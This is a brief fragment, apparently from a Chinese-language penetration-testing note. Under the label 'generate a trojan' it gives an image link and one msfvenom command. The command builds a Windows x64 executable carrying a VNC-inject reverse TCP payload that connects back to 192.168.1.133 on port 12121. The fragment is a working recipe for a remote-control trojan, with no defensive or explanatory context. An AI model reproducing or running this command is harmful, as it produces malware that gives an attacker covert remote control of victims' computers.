 生成木马:msfvenom --arch x64 --platform windows -p windows/x64/vncinject/reverse_tcp lhost=192.168.1.133 lport=12121 -f exe -o /root/win64.exe